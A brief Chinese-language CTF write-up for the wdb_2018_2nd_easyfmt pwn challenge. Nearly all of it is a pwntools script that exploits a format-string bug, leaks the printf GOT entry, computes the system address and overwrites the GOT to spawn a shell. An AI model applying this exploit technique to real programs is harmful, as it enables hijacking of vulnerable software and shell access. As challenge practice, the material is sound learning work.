
格式化字符串漏洞,改got表来着是叫hijack来着,改got表的时候就没成功,要分字节来,我一次性改的时候好像没改成功,然后就找了一个方法
payload =fmtstr_payload(6,{printf_got: system_addr})
from pwn import*from LibcSearcher import*context.log_level = 'debug'libc = ELF('/lib/i386-linux-gnu/libc.so.6')io = process('./wdb_2018_2nd_easyfmt')#io = remote("node4.buuoj.cn",28693)elf =ELF('./wdb_2018_2nd_easyfmt')def debug():gdb.attach(io)pause()printf_got =elf.got['printf']payload = p32(printf_got)+'%6$s'io.recvuntil('Do you know repeater?')io.sendline(payload)io.recvuntil('\x08')printf_addr = u32(io.recv(4))log.success('printf:'+hex(printf_addr))#libc = LibcSearcher('printf',printf_addr)system_addr = printf_addr-libc.sym['printf']+libc.sym['system']#system_addr = printf_addr-libc.dump('printf')+libc.dump('system')log.success('system:'+hex(system_addr))#gdb.attach(io)payload =fmtstr_payload(6,{printf_got: system_addr})print(payload)io.sendline(payload)#pause()io.sendline('/bin/sh\x00')io.interactive()
可惜了,做了一半,,,,

